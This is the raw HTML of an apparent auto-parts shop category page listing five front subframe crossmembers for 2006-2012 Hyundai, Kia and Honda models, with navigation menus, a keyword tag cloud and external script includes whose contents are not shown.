

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/year/2006-2012.htm
body_size: 4013
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Year > 2006-2012</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="-1">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/compatible-make/'><span>Compatible Make</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/compatible-make/alfa-romeo.htm'><span>Alfa Romeo (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/fiat.htm'><span>Fiat (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/ford.htm'><span>Ford (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/hyundai.htm'><span>Hyundai (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/hyundai-kia.htm'><span>Hyundai, Kia (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/kia.htm'><span>Kia (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/mercedes-benz.htm'><span>Mercedes-benz (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/nissan.htm'><span>Nissan (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/opel-vauxhall.htm'><span>Opel, Vauxhall (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/renault.htm'><span>Renault (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/seat-vw.htm'><span>Seat, Vw (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/compatible-make/toyota.htm'><span>Toyota (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3470)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/drive-type/'><span>Drive Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/drive-type/awd.htm'><span>Awd (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/drive-type/awd-fwd.htm'><span>Awd, Fwd (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/drive-type/fwd.htm'><span>Fwd (27)</span></a></li>
	<li><a href='https://newfrontsubframe.com/drive-type/fwd-awd.htm'><span>Fwd, Awd (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/drive-type/fwd-rwd.htm'><span>Fwd, Rwd (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/drive-type/rwd-awd.htm'><span>Rwd, Awd (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3478)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (170)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (57)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3234)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/model/159-brera-spider.htm'><span>159, Brera, Spider (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/arosa-lupo-polo.htm'><span>Arosa, Lupo, Polo (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/c-class.htm'><span>C-class (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/c-hr.htm'><span>C-hr (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/combo.htm'><span>Combo (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/corsa.htm'><span>Corsa (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/duster.htm'><span>Duster (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/fiesta.htm'><span>Fiesta (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/getz.htm'><span>Getz (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/golf-jetta-toledo.htm'><span>Golf, Jetta, Toledo (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/i20.htm'><span>I20 (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/meriva.htm'><span>Meriva (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/mondeo-iii.htm'><span>Mondeo Iii (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/panda.htm'><span>Panda (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/picanto.htm'><span>Picanto (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/qashqai.htm'><span>Qashqai (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/santa-fe.htm'><span>Santa Fe (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/tigra.htm'><span>Tigra (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/x-trail.htm'><span>X-trail (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/107.htm'><span>107 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3466)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/series/'><span>Series</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/series/169.htm'><span>169_ (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/6h1-i-6e1-6x1-6n2.htm'><span>6h1, I 6e1, 6x1, 6n2 (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/939.htm'><span>939_ (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/b5y-bwy-b4y.htm'><span>B5y, Bwy, B4y (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/cb1-ccn.htm'><span>Cb1, Ccn (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/cb1-ccn-de-dh.htm'><span>Cb1, Ccn, De_, Dh_ (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/cn0-e4m.htm'><span>Cn0_, E4m_ (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/i-j10-jj10e-nj10.htm'><span>I J10, Jj10e, Nj10 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/i-pb-pbt.htm'><span>I Pb, Pbt (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/ii-cm.htm'><span>Ii Cm (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/ii-jm0-1.htm'><span>Ii Jm0 / 1_ (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/ii-t31.htm'><span>Ii T31 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/ii-ta.htm'><span>Ii Ta (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/iii-re.htm'><span>Iii Re_ (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/series/x1.htm'><span>_x1_ (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3486)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/year/'><span>Year</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/year/1998-2005.htm'><span>1998-2005 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/1999-2005.htm'><span>1999-2005 (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2000-2007.htm'><span>2000-2007 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2000-2012.htm'><span>2000-2012 (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2002-2009.htm'><span>2002-2009 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2003-2013.htm'><span>2003-2013 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2005-2010.htm'><span>2005-2010 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2005-2012.htm'><span>2005-2012 (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2006-2012.htm'><span>2006-2012 (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2006-2014.htm'><span>2006-2014 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2007-2014.htm'><span>2007-2014 (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2007-2017.htm'><span>2007-2017 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2008-2015.htm'><span>2008-2015 (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2009-2017.htm'><span>2009-2017 (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2011-2017.htm'><span>2011-2017 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/2016-2024.htm'><span>2016-2024 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/year/88-02.htm'><span>88-02 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3475)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1>Year > 2006-2012</h1>
<ul>
<li><a href="https://newfrontsubframe.com/a-premium-front-subframe-crossmember-for-hyundai-santa-fe-624002b000-624002b500.htm" title="A-premium Front Subframe Crossmember For Hyundai Santa Fe 624002b000 624002b500"><img src="https://newfrontsubframe.com/pictures/A-Premium-Front-Subframe-Crossmember-for-Hyundai-Santa-Fe-624002B000-624002B500-01-sajj.jpg" alt="A-premium Front Subframe Crossmember For Hyundai Santa Fe 624002b000 624002b500"/></a></li>
<li><a href="https://newfrontsubframe.com/subframe-crossmember-engine-carrier-front-for-hyundai-santa-fe-ii-cm-2006-2012.htm" title="Subframe Crossmember Engine Carrier Front For Hyundai Santa Fe Ii Cm 2006-2012"><img src="https://newfrontsubframe.com/pictures/Subframe-Crossmember-Engine-Carrier-Front-for-Hyundai-Santa-Fe-II-CM-2006-2012-01-pdmo.jpg" alt="Subframe Crossmember Engine Carrier Front For Hyundai Santa Fe Ii Cm 2006-2012"/></a></li>
<li><a href="https://newfrontsubframe.com/subframe-crossmember-front-for-honda-cr-v-iii-2006-2012-2-0-i-vtec-50200swr980.htm" title="Subframe Crossmember Front For Honda Cr-v Iii 2006-2012 2.0 I-vtec 50200swr980"><img src="https://newfrontsubframe.com/pictures/Subframe-Crossmember-Front-for-Honda-CR-V-III-2006-2012-2-0-i-VTEC-50200SWR980-01-wcho.jpg" alt="Subframe Crossmember Front For Honda Cr-v Iii 2006-2012 2.0 I-vtec 50200swr980"/></a></li>
<li><a href="https://newfrontsubframe.com/a-premium-axle-subframe-front-for-honda-cr-v-iii-re-2-0-i-vtec-4wd-2006-2012-new.htm" title="A-premium Axle Subframe Front For Honda Cr-v Iii Re 2.0 I-vtec 4wd 2006-2012 New"><img src="https://newfrontsubframe.com/pictures/A-Premium-Axle-Subframe-Front-for-Honda-CR-V-III-RE-2-0-i-VTEC-4WD-2006-2012-New-01-ato.jpg" alt="A-premium Axle Subframe Front For Honda Cr-v Iii Re 2.0 I-vtec 4wd 2006-2012 New"/></a></li>
<li><a href="https://newfrontsubframe.com/subframe-crossmember-front-for-hyundai-i30-fd-kia-ceed-ed-2006-2012-62405-2l100.htm" title="Subframe Crossmember Front For Hyundai I30 Fd Kia Ceed Ed 2006-2012 62405-2l100"><img src="https://newfrontsubframe.com/pictures/Subframe-Crossmember-Front-for-Hyundai-i30-FD-Kia-Ceed-ED-2006-2012-62405-2L100-01-ouzb.jpg" alt="Subframe Crossmember Front For Hyundai I30 Fd Kia Ceed Ed 2006-2012 62405-2l100"/></a></li>
</ul>

				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:GilbertUltraBold;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Matura MT Script Capitals;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bush.htm">bush</a><a style="font-family:Old English Text MT;font-size:20px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Univers;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Arial Narrow;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Terminal;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:MS LineDraw;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:GilbertUltraBold;font-size:27px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Arial MT Condensed Light;font-size:35px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Chicago;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:OzHandicraft BT;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Verdana;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:MS-DOS CP 437;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Old English;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Playbill;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Small Fonts;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Footlight MT Light;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Expo;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Lincoln;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Brush Script MT;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Letter Gothic;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Erie;font-size:22px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Expo;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Sonoma Italic;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Times;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Minion Web;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Fritzquad;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Motor;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:MS-DOS CP 437;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Small Fonts;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Monotype.com;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Arial Narrow;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Times New Roman;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Footlight MT Light;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Matura MT Script Capitals;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>